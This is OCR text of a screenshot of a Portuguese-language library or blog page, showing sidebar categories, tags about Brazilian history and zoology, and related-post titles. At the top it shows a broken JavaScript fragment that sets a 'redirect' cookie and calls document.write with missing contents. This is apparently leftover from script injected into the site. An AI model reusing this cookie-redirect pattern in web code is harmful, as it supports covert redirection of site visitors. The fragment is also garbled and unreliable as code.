
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Biblioteca
,
História do Brasil
Tags
fauna
,
novo mundo
,
pdf
,
Visconde de
Taunay
,
zoologia
Projeto de Declaração da Redação de Iskra e
de Zariá – V. I. Lênin
ZINADIM – História dos Portugueses no
Malabar